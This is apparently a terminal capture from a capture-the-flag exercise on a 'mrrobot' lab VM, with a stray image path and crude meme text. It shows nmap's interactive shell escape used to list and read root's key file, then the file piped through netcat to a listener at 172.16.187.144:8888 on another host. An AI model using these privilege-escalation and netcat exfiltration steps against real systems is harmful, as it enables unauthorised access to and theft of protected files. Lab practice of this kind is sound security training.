 nmap> !ls /root/
!ls /root/
firstboot_done  key-3-of-3.txt
waiting to reap child : No child processes
nmap> !cat /rot/key*
!cat /root/ke*
04787ddef27c3dee1ee161b21670b4e4
waiting to reap child : No child processes
nmap> !cat /root/key* | nc 172.16.187.144 8888
!cat /root/key* | nc 172.16.187.144 8888
waiting to reap child : No child processes
nmap>
AND IF YOU GOTTA TAKE IT SOM
TAKE IT TO THE SHIT STORE AND
GET YOUR SHIT TOGETHER
root@et:~/Documents/projects/VMs/mrrobot# nc -lp 8888 > key-3-of-3.txt
root@et:~/Documents/projects/VMs/mrrobot# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4